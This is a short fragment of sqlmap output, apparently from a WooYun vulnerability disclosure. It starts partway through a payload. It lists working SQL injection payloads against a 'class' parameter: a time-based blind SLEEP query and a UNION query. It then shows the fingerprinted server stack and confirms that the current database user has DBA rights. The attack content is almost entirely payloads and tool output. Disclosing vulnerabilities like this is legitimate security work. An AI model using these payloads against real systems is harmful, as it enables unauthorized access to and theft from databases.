 EMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: class=66 AND (SELECT * FROM (SELECT(SLEEP(5)))ORDs)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: class=-4684 UNION ALL SELECT CONCAT(0x716b717671,0x525174556b62464f
684e,0x717a706b71)--
---
[15:15:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.14, Apache 2.2.16
back-end DBMS: MySQL 5.0
[15:15:31] [INFO] testing if current user is DBA
[15:15:31] [INFO] fetching current user
current user is DBA: True
www.wooyun.org